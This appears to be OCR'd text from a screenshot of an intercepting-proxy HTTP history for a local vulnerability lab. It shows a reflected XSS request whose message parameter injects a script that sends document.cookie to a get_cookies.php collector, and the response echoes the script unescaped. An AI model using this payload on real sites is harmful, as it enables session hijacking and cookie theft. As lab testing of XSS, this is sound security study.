 # Host Method URL Params Edited Status Length MIME type Exten
217 https://pss.bdstatic.com GET /r/www/cache/static/protocol/https/bu... 200 42817 script js
216 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superman/js... 200 5909 script js
206 https://hectorstatic.baidu.com GET /cd37ed75a9387c5b.js 200 78675 script js
205 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superman/js... 200 1444 script js
202 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superman/js... 200 56016 script js
200 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superman/js... 200 16866 script js
199 https://dss0.bdstatic.com GET /5aV1bjqh_Q23odCf/static/superman/js... 200 144376 script js
196 https://www.baidu.com GET / 200 383760 HTML
195 http://www.baidu.com GET / 302 509 HTML
194 http://192.168.110.11 GET /vuln_test/xss/get_cookies.php?cookie=... ✓ 302 317 script php
193 http://192.168.110.11 GET /vuln_test/xss/reflected_get.php?mess... ✓ 200 598 HTML php
192 http://192.168.110.11 GET /vuln_test/xss/reflected_get.php?mess... ✓ 200 598 HTML php
Request
Pretty Raw Hex \n
1 GET /vuln_test/xss/reflected_get.php?message=
%3Cscript%3Edocument.location=%22http://192.168.110.1
1/vuln_test/xss/get_cookies.php?cookie=%22%2bdocument
.cookie;%3C/script%3E&submit=submit HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: uid=takagi
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Mar 2023 13:36:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 431
7
8
9 <div id="xssr_main">
10 <p class="xssr_title">
What do you like?
</p>
11 <form method="get">
12 <input class="xssr_in" type="text" maxlength="200
" name="message" />
13 <input class="xssr_submit" type="submit" name="
submit" value="submit" />
14 </form>
15 <p class='notice'>
who is <script>
document.location=
"http://192.168.110.11/vuln_test/xss/get_cookie
s.php?cookie="+document.cookie;
</script>
, I don't care!
</p>
</div>